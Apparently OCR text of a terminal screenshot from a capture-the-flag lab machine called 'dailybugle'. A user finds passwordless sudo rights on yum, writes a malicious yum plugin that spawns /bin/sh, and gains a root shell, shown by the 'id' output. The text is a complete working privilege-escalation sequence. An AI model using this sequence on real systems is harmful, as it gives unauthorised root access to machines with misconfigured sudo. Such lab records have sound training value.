 1
jjameson@dailybugle:~
[jjameson@dailybugle ~]$ sudo -l
Matching Defaults entries for jjameson on dailybugle:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE
    KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
    LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE
    LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User jjameson may run the following commands on dailybugle:
    (ALL) NOPASSWD: /usr/bin/yum
[jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#
100% 28/01 at 10:54 AM 16% 11 GB 15 kB↓ 2.0 kB↑ zeeph